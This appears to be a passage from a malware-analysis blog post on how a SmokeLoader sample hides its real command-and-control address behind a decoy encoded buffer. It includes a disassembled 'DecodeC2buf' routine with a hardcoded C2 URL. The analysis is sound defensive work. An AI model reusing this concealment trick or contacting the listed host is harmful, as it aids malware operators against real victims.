But unpacking a particular sample mentioned earlier , revealed another side of the story . Although the code to load encoded c2 buffer was there , but the coding routine was a clever choice of deception, which feeds a fake encoded c2 buffer , though decoded buffer is a valid http resource , but instead chooses to take the c2 buffer from a plain text value in between the subroutine
DecodeC2buf     proc near               ; CODE XREF: Installer+154↑p
                                        ; InjectPayload+63↑p ...
                call    $+5
                pop     eax
                add     eax, 12h
                mov     ecx, eax
                nop
                nop
                jmp     short locret_10003C41
; ---------------------------------------------------------------------------
                align 10h
                dd 0
                db    0
                align 2
aHttp1856114822 db 'http://185.61.148.224/p/',0
                align 10h
                dd 7 dup(0)
                db 5 dup(90h)
; ---------------------------------------------------------------------------

locret_10003C41:                        ; CODE XREF: DecodeC2buf+D↑j
                retn
DecodeC2buf     endp
But the fact to notice is , not only it would fools scripts , but difference between the real and the fake c2 is so subtle , that it deceives the eyes of the beholder as well.
SmokeLoader has suffered considerably a lot due to immediate c2 takedown , its no surprise that they were looking for a quick and a smart way to tackle this problem , but seldom it goes unnoticed
17
Kudos
17
Kudos
3/3